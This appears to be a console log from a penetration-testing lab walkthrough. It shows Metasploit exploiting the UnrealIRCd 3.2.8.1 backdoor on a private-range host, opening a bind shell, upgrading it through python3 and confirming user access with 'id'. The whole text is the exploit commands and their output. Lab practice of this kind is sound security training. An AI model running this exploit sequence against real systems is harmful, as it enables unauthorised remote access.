 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 1
payload => cmd/unix/bind_perl
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.193.120:6667 - Connected to 192.168.193.120:6667...
    :irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.193.120:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.193.120:4444
[*] Command shell session 1 opened (192.168.45.180:44527 -> 192.168.193.120:4444) at 2025-12-02 17:16:10 +0100
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
id
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
server@noontide:~/irc/Unreal3.2$